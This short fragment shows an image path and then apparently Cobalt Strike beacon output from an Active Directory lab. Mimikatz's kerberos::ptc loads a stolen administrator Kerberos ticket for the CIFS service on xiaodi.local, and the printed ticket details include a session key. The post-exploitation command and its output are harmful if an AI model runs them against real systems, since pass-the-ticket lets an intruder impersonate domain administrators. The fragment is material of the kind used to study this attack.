 beacon> mimikatz kerberos::ptc administrator.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc administrator.ccache command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : administrator ; @ xiaodi.local
Data 0
Start/End/MaxRenew: 2022/10/18 20:01:11 ; 2022/10/19 6:01:11 ; 2022/10/19 20:01:10
Service Name (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Target Name  (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Client Name  (01) : administrator ; @ xiaodi.local
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a8a073d11281035a4c562c8f137c858d
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK